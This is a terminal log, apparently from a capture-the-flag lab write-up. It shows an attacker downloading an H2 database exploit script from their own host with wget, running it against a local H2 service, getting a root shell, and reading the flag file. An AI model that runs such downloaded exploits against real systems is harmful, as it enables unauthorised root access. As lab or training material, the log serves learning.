 daniel@hawk:~$ wget http://10.10.14.17:8000/h2exploit.py
--2019-12-11 07:11:42--  http://10.10.14.17:8000/h2exploit.py
Connecting to 10.10.14.17:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2533 (2.5K) [text/plain]
Saving to: ‘h2exploit.py’
h2exploit.py        100%[===================>]   2.47K  --.-KB/s    in 0s
2019-12-11 07:11:43 (161 MB/s) - ‘h2exploit.py’ saved [2533/2533]
daniel@hawk:~$ python3 h2exploit.py -H 127.0.0.1:8082
[*] Attempting to create database
[+] Created database and logged in
[*] Sending stage 1
[+] Shell succeeded - ^c or quit to exit
h2-shell$ id
uid=0(root) gid=0(root) groups=0(root)
h2-shell$ pwd
/root
h2-shell$ cat user.txt
h2-shell$ cat root.txt
54f3e840fe5564b42a8320fd2b608ba0
h2-shell$